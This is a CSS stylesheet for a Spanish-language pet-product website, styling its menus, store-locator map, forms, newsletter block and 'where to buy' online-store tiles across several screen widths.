.m_gato-esp ul li:first-child ul li a{border-bottom: none!important;}
.m_caballo-esp{background-image: url(img/ico-menu-caballo.png)!important;background-repeat: no-repeat!important;padding-left: 40px!important;padding-bottom: 6px!important;padding-top: 5px!important;}
.m_caballo-esp ul li:first-child a{border-bottom: 1px solid #FFF!important;margin-bottom: 10px!important;}
.m_caballo-esp ul li:first-child ul li{padding-left: 0px!important;}
.m_caballo-esp ul li:first-child ul li a{border-bottom: none!important;}
.m_equipo-esp{background-image: url(img/ico-menu-equipo.png)!important;background-repeat: no-repeat!important;padding-left: 40px!important;padding-bottom: 6px!important;padding-top: 5px!important;}
.m_equipo-esp ul li:first-child a{border-bottom: 1px solid #FFF!important;margin-bottom: 10px!important;}
.m_equipo-esp ul li:first-child ul li{padding-left: 0px!important;}
.m_equipo-esp ul li:first-child ul li a{border-bottom: none!important;}
#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background: none;color: #00a2e0;font-weight: normal;text-decoration: none;border-color: #fff;}

@media only screen and (min-width: 601px) {
    #mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item>a.mega-menu-link:hover{background: none;color: #00a2e0;font-weight: normal;text-decoration: none;border-color: #fff;}
    #mega-menu-wrap-menu-principal{background-color: rgb(111, 29, 218);}
    #mega-menu-wrap-menu-principal-esp{background-color: rgb(234, 234, 234);}
}

@media only screen and (max-width: 600px) {
    #mega-menu-wrap-menu-principal-esp .mega-menu-toggle+#mega-menu-menu-principal-esp{background: #f9f9f9;padding: 0;display: none;}
    #mega-menu-wrap-menu-principal.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color: #fff;background: #6f1cd9;}
}

.tel-m::before{content: '';padding: 6px 12px;background-image: url('./img/servicio-ico-morado.png');}
.dir-m::before{content: '';padding: 6px 12px;background-position: -22px -1px;background-image: url('./img/servicio-ico-morado.png');}
.cor-m::before{content: '';padding: 6px 12px;background-position: -51px -1px;background-image: url('./img/servicio-ico-morado.png');}
.em-m{font-size: 14px;}
.em-m::before{content: '';padding: 6px 12px;background-position: -47px -1px;background-image: url('./img/servicio-ico-morado.png');}
.ubicacion .btn-primary{color: #fff!important;background-color: #00a2e0;border-color: #00a2e0;width: 100%;height: 48px;padding: 10px;}
.mapa_2019 h4{color: #00a2db;font-size: 22px;font-family:'century_gothicregular';}
.mapa_2019 .btn{padding: 10px!important;}
.mapa_2019 .select_otras{height: 45px!important;display: block;width: 100%;height: calc(1.5em + .75rem + 2px);font-size: 14px;font-weight: 400;line-height: 1.5;color: #ffffff;background-color: #00a2dc;background-clip: padding-box;border: 1px solid #00a2dc;border-radius: 35.25rem;transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;}
.t-dondeC{text-align: center!important;color: #00A2E1!important;margin-top: 30px;}
.mapa_2019 .ubica_item{background-color: #f2f2f2;border-radius: 20px;padding-top: 10px;padding-bottom: 10px;color: #666666;font-size: 14px;line-height: 1.3;margin-bottom: 5px;}
.mapa_2019 .ubica_item .btn{width: 100px;position: absolute;right: 10px;top: 0px;bottom: 0px;margin-top: auto;margin-bottom: auto;height: 40px;}
.mapa_2019 .ubica_item .btn-primary a{color: #FFF!important;}
.mapa_2019 .ubica_item h4{margin-bottom: 0px;font-size: 16px;color: #4b1f93;}
.item-ecomerce{width: 118px;float: left;margin: 10px;position: relative;}
.item-ecomerce:hover img{opacity: .7;}
.item-ecomerce .vermas{opacity: 0;position: absolute;top: 71px;padding: 0px!important;width: 90px;left: 0px;right: 0px;margin-left: auto;margin-right: auto;background-color: #00a2dd!important;color: #FFF;border-color: transparent!important;font-size: 14px!important;border-radius: 20px!important;-webkit-transition: all 0.4s ease;-moz-transition: all 0.4s ease;-ms-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}
.item-ecomerce:hover button{opacity: 1;-webkit-transition: all 0.4s ease;-moz-transition: all 0.4s ease;-ms-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}
#id-btn_cerrar_busqueda-gmap{display: none;}
.ubicacion{background-image: url(img/mapa-fondo.png);padding: 70px 0px;}
.ubicacion .filtros{background: rgba(77, 27, 158, .8);padding: 40px 0px 10px 0px;}
.ubicacion input,.ubicacion label,.ubicacion textarea,.ubicacion select{width: 100%;}
.ubicacion input,.ubicacion textarea,.ubicacion select{border: 1px solid #ced4da;background: #FFF;color: #6c757d;}
.map .list-group-item{position: relative;display: block;padding: .75rem 1.25rem;margin-bottom: -1px;background-color: #550bb3;border-bottom: 1px solid rgba(0, 0, 0, .125);color: #FFF;}
.map .dir::before{content: '';padding: 11px 12px 11px 10px;background-position: -22px -1px;background-image: url(./img/servicio-ico.png);float: left;margin-right: 4px;}
.map .tel::before{content: '';padding: 6px 12px;background-image: url(./img/servicio-ico.png);}
.map .dir-m::before{background-image: url(./img/servicio-ico.png);}
.map .tel-m::before{background-image: url(./img/servicio-ico.png);}
.map .card-header span{padding-top: 5px;display: block;}
.btn_mapa{background-color: #00a2dc;border: 1px solid #00a2dc;margin-left: 10px;color: #FFF;font-size: 11px;float: right;padding: 4px;border-radius: 5px;}
.preguntas-frecuentes h1{color: #8e8d8d;}
.preguntas-frecuentes .filtros{background-color: #EEE;padding: 15px 0px 0px 0px;}
.preguntas-frecuentes #accordion{width: 98%;}
.card-body{color: #003967;}
.trayectoria .item{width: 100%;max-width: 250px;float: left;text-align: center;color: #003967;}
.trayectoria .item h4{color: #003967;}
.gform_description{text-align: justify;font-family:'century_gothicregular'!important;}
.gform_title{font-family:'henriettemedium'!important;color: #003967;}
.btn-primary{color: #fff;background-color: #003967!important;width: 100%;border-color: transparent!important;font-size: 14px!important;border-radius: 20px!important;}
.c-contactenos{min-height: 220px;font-size: 14px;}
.ciudadT{font-family: 'century_gothicbold'!important;color: #003967;font-size: 20px;}
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.gform_wrapper textarea.medium{padding: 5px 4px!important;border-radius: 20px!important;border: 0!important;background-color: #f8f9fa!important;padding: 10px!important;}
.card-footer{background-color: rgba(0, 0, 0, .0)!important;border-top: 1px solid rgba(0, 0, 0, .0)!important;}
.cardCont{background-color: #f8f9fa!important;border: 0px solid rgba(0, 0, 0, .125)!important;border-radius: 15px!important;margin-bottom: 10px;}
.list-group-item{background-color: transparent!important;}
.contactenos{color: #003967;}
.gform_wrapper .top_label .gfield_label{color: #003967;}
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){font-size: inherit;font-family: inherit;padding: 5px 4px;letter-spacing: normal;width: 100%;}
.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type=submit],.gform_wrapper .gform_page_footer input.button,.gform_wrapper .gform_page_footer input[type=submit]{font-size: 1em;width: auto;margin: 0 16px 0 0;background: #003967;width: 100%;color: #FFF;border-radius: 3px;border: 1px solid #003967;padding: 10px;}
.newsletter{background-color: #eaeaea;min-height: 170px;padding: 78px;position: relative;}
.zona-prensa{margin: 40px 0 40px 0;}
.caja-zp{border: 1px solid #ececec;margin: 10px 0;}
.caja-contenido-zp{padding: 20px 20px 20px 40px;}
.titulo-zp{font-size: 20px!important;border-bottom: 1px solid #ececec;margin-bottom: 20px;}
.img-art-zp{transition: all .4s ease-in-out;}
.img-art-zp:hover{-webkit-filter: grayscale(100%);filter: grayscale(100%);transition: all .4s ease-in-out;}
.logo-zp{position: absolute;z-index: 100;margin-left: -105px;margin-top: 95px;}
.logo-zp img{border-radius: 50%;border: 2px solid #d5d5d5;}
.img-gals{margin: 10px 0;}
.barraBu{background: rgba(228, 228, 228, 0.7);padding: 30px 50px 10px 50px;font-family:'century_gothicregular';margin-top: -20px;}
.barraBu input[type=text]{border: 0px;}
.barraBu select{border: 0px;}
.selectBusquedas{padding-right: 0px}
.btnBusquedas{background-color: #003967;color: #ffffff;border-color: transparent;margin-bottom: 20px;}
.btnBusquedas:hover{background-color: #4b1f93;color: #ffffff;border-color: transparent;}
.rBusquedaArt{padding: 30px 20px;}
.outer-div{height: 100%;width: 100%;overflow: hidden;}
.marcoBusqueda{background: #f9f9f9;padding: 5px 10px;}
.imgB{height: 180px;width: 100%;margin: 10px 5px;background-position: center;background-size: cover;background-repeat: no-repeat;display: inline-block;transition: all .1s ease;}
.imgB:hover{opacity: .5;transform: scale(1.1);transition: all .2s ease;}
.busquedasG input[type=text]{border: 0px;border-radius: 0;border-bottom: 1px solid #eaeaea;}
.busquedasG select{border: 0px;border-radius: 0!important;}
.lBusquedas{border-bottom: 1px solid #eaeaea;font-family:'century_gothicregular';}
.busquedasG .form-control:focus{color: #495057;background-color: #fff;border-color: #ffffff;outline: 0;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, .0);}
.contBusquedas a{color: #00b3ff;transition: all .4s ease;}
.contBusquedas a:hover{color: #033f55;transition: all .4s ease;}
.eveTituloBusquedas{font-size: 14px;margin-top: 10px;font-family:'henriettemedium';}
.eveFechaBusquedas{font-size: 12px;font-family:'century_gothicregular';}

@media screen and (min-width: 51px) and (max-width: 599px){
    .preguntas_item{max-width: 100%!important;}
    #mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item{clear: both;display: block;width: 100%;}
    #mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item{clear: both;display: block;width: 100%;}
    .logo{padding-bottom: 5px;}
    .ulti-post h2{font-family:'century_gothicregular'!important;color: #3a3a3a!important;font-size: 20px;}
    #mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item{clear: both;display: block;}
    .h-pdm {background-color: #620AD6;padding: 0px 0px 0px 0px;}
    .h-esp .m-rol h5{color: #ffffff;font-size: 14px;text-align: left;margin-top: 4px;margin-bottom: 9px;font-family:'century_gothicregular'!important;}
    .cab-resp{display: block;visibility: visible;}
    .cab-desk{display: none;visibility: hidden;}
    .ico-pdm::before{padding: 10px 15px;}
    .ico-esp::before{padding: 10px 15px;}
    .icon-pdm::before{padding: 10px 15px;}
    .icon-esp::before{padding: 10px 15px;}
    .m-rol{background-color: rgba(0, 0, 0, .2);padding: 5px;}
    .m-rol h5{color: #ffffff;font-size: 14px;text-align: left;margin-top: 4px;margin-bottom: 9px;font-family:'century_gothicregular'!important;}
    .h-pdm .m-rol .activo{color: #00a2e0;}
    #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1:after{content: '\f333';font-family: 'dashicons';font-size: 34px;margin: 0 0 0 5px;color: rgba(255, 255, 255, 1);}
    #mega-menu-wrap-menu-principal .mega-menu-toggle{background: none;}
    #mega-menu-wrap-menu-principal-esp .mega-menu-toggle .mega-toggle-block-1:after{content: '\f333';font-family: 'dashicons';font-size: 34px;margin: 0 0 0 5px;color: rgb(77, 28, 157);}
    #mega-menu-wrap-menu-principal-esp .mega-menu-toggle{background: none;}
    .navbar{margin-top: -15px;}
    .mapa_2019 .ubica_item .btn{padding: 0px!important;width: 90px;position: absolute;right: 5px;top: 47px;bottom: 0;margin-top: auto;margin-bottom: auto;height: 23px;}
    h1{font-size: 1.5rem!important;text-align: center!important;}
    h4{text-align: center!important;}
    .item-ecomerce{width: 150px;}
    #id-negocio-gmap{width: 280px!important;}
    #id-ciudad-gmap{width: 280px!important;}
    #id-buscartxt-gmap{width: 280px!important;}
    #id-btn_cerrar_busqueda-gmap{display: block!important;}
    #id-principal-gmap{padding-top: 30px!important;}
    .newsletter{background-color: #eaeaea;min-height: 170px;padding: 10px;}
}

.newes{background: #d6d6d6;}
.newsletter p{margin-top: 32px;color: #003967;}
.newsletter p a{color: #6e81e3;}
.newsletter h4{font-family:'century_gothicregular'!important;text-align: center;color: #003967;padding-bottom: 20px;}
.btn-susc{padding: 10px 50px;border-radius: 6px;border: 0;color: #ffffff;background-color: #003967;font-family: 'century_gothicbold'!important;background-image: url(./img/ico-vio-lm.png);background-repeat: no-repeat;background-position: left 37px center;background-size: 22px;padding-left: 67px;z-index: 99;position: relative;transition: all .2s ease-in-out;text-transform: capitalize;}
.btn-lm{padding: 7px 32px 7px 9px;border-radius: 6px;color: #ffffff;background-color: #003967;font-family:'henriettemedium'!important;font-size: 12px;background-image: url(./img/ico-lm.png);background-repeat: no-repeat;background-position: left 24px center;background-size: 22px;padding-left: 45px;z-index: 99;position: relative;transition: all .2s ease-in-out;text-transform: capitalize!important;}
.cont-sl h2{font-size: 39px;margin-bottom: 27px;text-shadow: 2px 0px 4px #999;}
.pag{text-align: center;margin-top: 30px;}
.pag>.page-numbers{color: #00a2e1;background-color: #eee;border-radius: 20px;padding: 11px 15px;}
.pag>.current{background-color: #00a2e1;padding: 11px 15px;border-radius: 50%;color: #fff;}
#choice_2_7_1{margin-top: -2px;}
#label_2_7_1 a{color: #6e81e3;}
#gform_2 h3{font-family:'century_gothicregular';}
#input_3_4{color: #003967;}
#input_3_4::placeholder{color: #003967;}
.btn-primary{color: #fff;background-color: #00a2e0;border-color: #00a2df;}
.destacado-tag{display: none;}
.modal-content{padding: 0px;background-color: rgba(255, 255, 255, .97)!important;border: 1px solid rgba(0, 0, 0, .0)!important;border-radius: 10px!important;}
.verTodosProductos{padding: 10px;width: 100%;background-color: #00A2E1;display: block;text-align: center;color: #FFFFFF;cursor: pointer;border-radius: 5px;}
.verTodosProductos a{color: #FFFFFF;}
.ulti-post h2{font-family:'century_gothicregular'!important;color:#003967!important;font-size: 22px;}

@media screen and (min-width: 851px) and (max-width: 1040px) {
    .pre-home img{width: 80px;margin: 0 auto;}
    .titulo-pre-home{margin: 70px 0 -20px;}
    .btn-ph{background-color: #4b1f93;padding: 5px 10px;width: 35%;margin-bottom: 15px;color: #fff;transition: all .5s ease;margin-left: auto;margin-right: auto;cursor: pointer;}
    .pre-home p{max-width: 90%;margin: 0 auto;font-size: 12px;padding-top: 20px;margin-bottom: 0px!important;color: #fff;font-size: 12px;}
    .t2-ph{font-size: 16px;}
    .cab-resp{display: block;visibility: visible;}
    .cab-desk{display: none;visibility: hidden;}
    .busResp{background-image: url('./img/lupa_resp.png');background-size: 100%;width: 32px;height: 32px;margin: 14px;}
    .buscador{display: none;}
    .btn-menu{background-image: url(./img/menu.png);background-size: 100%;position: relative;padding: 6px 16px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
    .m-rol h5{color: #ffffff;font-size: 14px;text-align: left;margin-top: 30px;margin-bottom: 30px;}
    .menu button{display: none;}
    .menu-r{background: #620AD6;padding: 10px;position: relative;width: 100%;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
    .navbar{position: absolute!important;width: 100%;padding: 0rem!important;left: 0px;z-index: 100;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
    .redes-fijas{display: none;}
    .slm-1-ant,.slm-1-sig{margin-top: 50px;display: none;}
}

@media screen and (min-width: 0px) and (max-width: 850px) {
    .mega-sub-menu li{background: blueviolet!important;}
    #mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu{padding: 0px;}
    .btn-dcomprar img,.btn-back img{width: 20%!important;margin-right: 10px!important;}
    .zona-prensa iframe{max-height: 200px!important;}
    .logo-zp{position: absolute;z-index: 100;margin-left: 85px;margin-top: -62px;}
    .titulo-zp{margin-top: 20px;}
    ul{-webkit-padding-start: 0px;}
    .product img{width: 70%;margin: 0 auto;}
    .productos-gral{padding: 14px;}
    .productos-gral{min-height: auto;margin-bottom: 10px;}
    .woocommerce-loop-product__title {font-size: 18px;border-top: 1px dashed #00a2e1;padding-top: 10px;text-align: center;min-height: auto;}
    .mega-menu-toggle{width: 50px!important;height: 50px!important;padding: 5px 3px 2px 0px!important;border-radius: 10px;margin: -8px 10px;}
    /*.max-mega-menu{left: 10px!important;}*/
    #mega-menu-wrap-menu-principal-esp{background-color: transparent!important;}
    .slm-1-ant,.slm-1-sig{margin-top: 50px;display: none;}
    .pre-home{width: 100%;height: 100vh;position: fixed;z-index: 1000;top: 0;background-color: rgba(0, 0, 0, .8);}
    .pre-home img{width: 80px;margin: 0 auto;}
    .pre-home p{font-size: 12px;padding-top: 0px;}
    .t2-ph{font-size: 20px;margin-top: 12%;text-decoration: underline;}
    .titulo-pre-home{margin: 42px 0 0 0;}
    .btn-ph{background-color: #4b1f93;padding: 5px 10px;width: 35%;margin-bottom: 15px;color: #fff;transition: all .5s ease;margin-left: auto;margin-right: auto;cursor: pointer;}
    .c-contactenos{min-height: auto;font-size: 14px;}
    .bg_migas_productos{background-color: #BCA5EF;margin-top: 0px;}
    .img_destacada_post{margin-top: 0px;}
    .slide{;margin-top: 0px;}
    .m-rol{background-color: rgba(0, 0, 0, .2);padding: 15px 5px;}
    .shareResp{display: none;position: relative;margin-right: auto;width: 100%;margin-top: 0px;}
    .blog-pdm h1{font-size: 28px;}
    .wapp{display: block;}
    .cab-resp{display: block;visibility: visible;}
    .desDesk{display: none;}
    .desMobil{display: block;}
    .icos-comp{display: none;}
    .cab-desk{display: none;visibility: hidden;}
    .busResp{background-image: url('./img/lupa_resp.png');background-size: 100%;width: 32px;height: 32px;margin: 14px;}
    .buscador{display: none;}
    .btn-menu{background-image: url(./img/menu.png);background-size: 100%;position: relative;padding: 6px 16px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
    .menu-r{background: rgba(133, 87, 206, .9);position: relative;min-height: 100vh;padding: 20px;width: 100%;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
    .navbar{position: absolute!important;width: 100%;padding: 0rem!important;left: 0px;z-index: 100;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);} 
    .m-rol h5{font-size: 14px;text-align: center;}
    .detalle-productos h1{margin-top: 20px;}
    .detalle-productos .btn-success{background-color: #00a2e0!important;border-color: #00a2e0!important;}
    .filtroDesk,.filtroMobile{display: none;}
    .btnFiltrar{display: block;}
    .sl{width: 100%;min-height: 550px;-webkit-clip-path: none;clip-path: none;border-radius: 0;background-repeat: no-repeat;background-position: top -20px left -280px;background-size: cover;}
    .sl.v-mobile{width: 100%;min-height: 550px;-webkit-clip-path: none;clip-path: none;border-radius: 0;background-repeat: no-repeat;background-position: center;background-size: cover;}
    .sl::after{content: '';background: rgb(0,0,0);background: linear-gradient(0deg, rgba(0,0,0,0.6) 0%, rgba(255,255,255,0) 61%);width: 100%;height: 30%;bottom: 100px;position: absolute;z-index: 10;}
    .main-pdm{-webkit-clip-path: none;clip-path: none;}
    .carousel-control-prev,.carousel-control-next{display: none;}
    .cont-sl{position: relative;z-index: 99;color: #ffffff;top: 230px;right: 10%;left: 5%;width: 90%;text-align: center!important;bottom: 20px;}
    .cont-sl h2{font-size: 20px!important;text-align: center;text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.75);padding-top: 57px;}
    .carousel-indicators{top: 345px!important;height: 10px;}
    .redes-fijas{display: none;}
    .tool-1{margin-top: 20px;}
    .tool-1::before{margin-top: 20px;height: 93%;}
    .ulti-post h2{margin-right: 117px;}
    .ult-productos{text-align: center;height: auto;max-height: 500px;padding: 10px 20px 30px 20px;}
    .ult-productos img{width: 100%;}
    .vet-r{margin-top: 20px;}
    .vet-r::before{margin-top: 20px;height: 93%;}
    .newsletter form{text-align: center;}
    .btn-susc{margin-top: 10px;margin-bottom: 10px;}
    .datos_eve h2{max-width: 100%;}
    .inicio{text-align: center;}
    .final{text-align: center;}
    .cont-sl-fo{position: relative;z-index: 99;color: #ffffff;top: 150px;right: 10%;left: 5%;width: 90%;text-align: center!important;bottom: 20px;}
    .cont-sl-fo h2{font-size: 20px;text-align: center;text-shadow: 1px 1px 12px rgba(0, 0, 0, 1);}
    .img-destacado{width: 100%;height: 100%;min-height: 250px;}
    .desc-destacado{border-right: 0px solid rgba(0, 0, 0, .1);border-bottom: 1px solid rgba(0, 0, 0, .1);padding-bottom: 10px!important;}
    .blog-pdm h3{font-family:'henriettemedium'!important;font-size: 16px;margin-top: 20px;min-height: 38px;}
    .col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{padding-right: 0px!important;}
    .blog-pdm{padding: 10px 20px 10px 20px!important;}
    .wp{display: block;}
    .curl{display: block;margin-top: 0px;}
    .icos-comp{text-align: right;padding-inline-start: 100px;max-height: 50px;}
    .datos_post{text-align: left;}
    .wp{margin-top: 0px;}
    .s-title{font-size: 26px;}
    .img_destacada_post{height: 200px;}
    .fecha{margin-bottom: 0px;}
    .inicio{width: 100%;}
    .final{width: 100%;}    
    .img-btn{max-width: 100%;width: 250px;height: 250px;position: relative;margin: 0 auto;}
    .btn-back{float: none;width: 100%;}
    .btn-susc{padding: 10px 50px;width: 100%;height: 50px;border-radius: 6px;padding-left: 16px;z-index: 99;position: relative;transition: all .2s ease-in-out;}
    .newsletter{background-color: #eaeaea;min-height: 170px;padding: 38px;}
    .ulti-post{background-position: left;}
    .ult-productos h2{text-align: center;}
    .vet-r{background-position: top right -90px!important;}
}

.donde_comprar_bus .col-md-6{text-align: center;}
.barra_donde_comprar{background-color: rgba(255, 255, 255, .7);width: 100%;padding: 10px;text-align: center;color: #00a2e1;font-family: 'century_gothicbold'!important;font-size: 25px;}
.tiendas_virtuales{display: none;}
.donde_comprar{display: block;}
.btn_volver_donde{background-color: #620ad6;padding: 10px 20px;float: right;font-size: 18px;color: #fff;border-radius: 3px;display: none;}
.btn_volver_donde:hover{color: #00a2e0;}
.donde_comprar_bus{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-20.jpg);display: block;background-repeat: no-repeat;background-size: cover;min-height: 450px;padding-top: 100px;border-radius: 30px;background-position: center;}
.donde_comprar_bus .col-md-6{text-align: center;}
.barra_donde_comprar{background-color: rgba(255, 255, 255, .7);width: 100%;padding: 10px;text-align: center;color: #00a2e1;font-family: 'century_gothicbold'!important;font-size: 25px;}
.btn_puntos_venta{background-color: transparent;border: none;}
.btn_puntos_venta .icono_d-c{display: block;width: 80%;background-color: rgba(249, 234, 228, .7);margin: auto;}
.titulo_d-c{width: 100%;padding: 10px;background-color: #620ad5;color: #fff;display: block;margin: auto;}
.btn_puntos_venta:hover .titulo_d-c,.btn_tiendas_virtuales:hover .titulo_d-c{background-color: #00a2e1;-webkit-transition: all .4s ease;-moz-transition: all .4s ease;-ms-transition: all .4s ease;-o-transition: all .4s ease;transition: all .4s ease;}
.btn_tiendas_virtuales{background-color: transparent;border: none;}
.btn_tiendas_virtuales button{background-color: transparent;text-align: center;}
.btn_tiendas_virtuales .icono_d-c{display: block;width: 80%;background-color: rgba(249, 234, 228, .7);margin: auto;}
.titulo_d-c{width: 100%;padding: 10px;background-color: #620ad5;color: #fff;display: block;margin: auto;}
.item-ecomerce2{width: 160px;height: 160px;float: left;margin: 10px;position: relative;background-position: center top;-webkit-transition: all .4s ease;-moz-transition: all .4s ease;-ms-transition: all .4s ease;-o-transition: all .4s ease;transition: all .4s ease;background-size: 100%}
.item-ecomerce_sitio1{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-01.png);}
.item-ecomerce_sitio2{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-02.png);}
.item-ecomerce_sitio3{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-03.png);}
.item-ecomerce_sitio4{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-04.png);}
.item-ecomerce_sitio5{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-05.png);}
.item-ecomerce_sitio6{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-06.png);}
.item-ecomerce_sitio7{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-07.png);}
.item-ecomerce_sitio8{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-08.png);}
.item-ecomerce_sitio21{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/12/donde-comprar-21.png);}
.item-ecomerce_sitio9{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-23.png);}
.item-ecomerce_sitio10{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-24.png);}
.item-ecomerce_sitio11{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-25.png);}
.item-ecomerce_sitio12{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-26.png);}
.item-ecomerce_sitio13{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-27.png);}
.item-ecomerce_sitio14{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-28.png);}
.item-ecomerce_sitio15{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-29.png);}
.item-ecomerce_sitio16{background-image: url(https://www.gabrica.co/wp-content/uploads/2019/06/donde-comprar-30.png);}
.item-ecomerce2:hover{background-position: center bottom;-webkit-transition: all .4s ease;-moz-transition: all .4s ease;-ms-transition: all .4s ease;-o-transition: all .4s ease;transition: all .4s ease;}
.item-ecomerce2:hover img{opacity: .7;}
.item-ecomerce2 .vermas{opacity: 0;position: absolute;bottom: -5px;padding: 0!important;width: 90px;left: 0;right: 0;margin-left: auto;margin-right: auto;background-color: #666!important;color: #fff;border-color: transparent!important;font-size: 14px!important;border-radius: 20px!important;-webkit-transition: all .4s ease;-moz-transition: all .4s ease;-ms-transition: all .4s ease;-o-transition: all .4s ease;transition: all .4s ease;}
.item-ecomerce2:hover button {opacity: 1;-webkit-transition: all .4s ease;-moz-transition: all .4s ease;-ms-transition: all .4s ease;-o-transition: all .4s ease;transition: all .4s ease;}

@media screen and (min-width:51px) and (max-width:599px) {
    .item-ecomerce2{width: 150px;height: 150px;float: left;margin: 10px;position: relative;background-position: center top;-webkit-transition: all .4s ease;-moz-transition: all .4s ease;-ms-transition: all .4s ease;-o-transition: all .4s ease;transition: all .4s ease;background-size: 100%;}
}

.back_popup{background-color: rgba(0, 0, 0, .7);width: 100%;height: 100%;position: fixed;left: 0;top: 0;display: none;z-index: 99;}
.contenedor_popup{padding: 90px 5px;width: 310px;height: 70px;position: absolute;left: 0;top: 0;bottom: 0;right: -18px;margin: auto;border-radius: 10px;}
.contenedor_popup .cerrar{position: absolute;width: 35px;height: 35px;right: 0;top: 0;cursor: pointer;color: #fff;display: none;}
#mensaje_popup{color: #666;text-align: center;font-size: 18px}
#mensaje_popup h2{color: #666;text-align: center;font-size: 24px;font-style: normal}
.btn_puntos_venta,.btn_tiendas_virtuales{margin: auto;display: block;max-width: 300px;width: 101%}
.back_popup{background-color: rgba(0, 0, 0, .7);width: 100%;height: 100%;position: fixed;left: 0px;top: 0px;display: none;z-index: 99;}
.contenedor_popup{padding: 90px 5px;width: 310px;height: 70px;position: absolute;left: 0px;top: 0px;bottom: 0px;right: -18px;margin: auto;border-radius: 10px;}
.contenedor_popup .cerrar{position: absolute;width: 35px;height: 35px;right: 0px;top: 0px;cursor: pointer;color: #FFF;display: none;}
#mensaje_popup{color: #666;text-align: center;font-size: 18px;}
#mensaje_popup h2{color: #666;text-align: center;font-size: 24px;font-style: normal;}
.btn_puntos_venta,.btn_tiendas_virtuales{margin: auto;display: block;max-width: 300px;width: 101%;}
.select2,.select2-container,.select2-container--default,.select2-container--below{width: 100%!important;}
.gform_wrapper input.large,.gform_wrapper input.medium,.gform_wrapper input.small,.gform_wrapper select.large,.gform_wrapper select.medium,.gform_wrapper select.small{width: 100%!important;}
.fnc-img{margin-right: -30px;padding-top: 3rem;}
.bx-fnc{background-color: rgb(0, 179, 255);padding: .5rem 2rem;border-radius: 2rem;color: #ffffff;}
.gform_wrapper a{color: rgb(83, 27, 162);}
.bx-fnc input{border-radius: 3px!important;}
.bx-fnc h3{text-align: left;font-size: 36px!important;text-transform: uppercase;margin: 20px 0 30px;padding: 5px;color: #ffffff;}
.bx-fnc .gform_wrapper textarea.medium{border-radius: 0px!important;padding: 0px!important;}
.bx-fnc .gform_wrapper li.hidden_label input{margin-top: 0px;}
.bx-fnc .gform_wrapper div.validation_error{color: #ffffff;border-top: 2px solid #ffffff;border-bottom: 2px solid #ffffff;}
.bx-fnc .gform_wrapper .validation_message{color: #ffffff;font-weight: 700;letter-spacing: normal;}
.bx-fnc .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield select{margin-left: 1px;height: 40px;}
.bx-fnc .select2-container--default .select2-selection--single{background-color: #fff;border: 1px solid #aaa;border-radius: 2rem;height: 40px;}
.txt-respaldo{padding: 0 1rem;}
.shortcode-toc{background-color: #ede3fb;padding: 1.5rem 1.5rem .5rem 1.5rem;margin-bottom: 2rem;line-height: 26px; color: #003967;}
.shortcode-toc li a{color: #003967;}
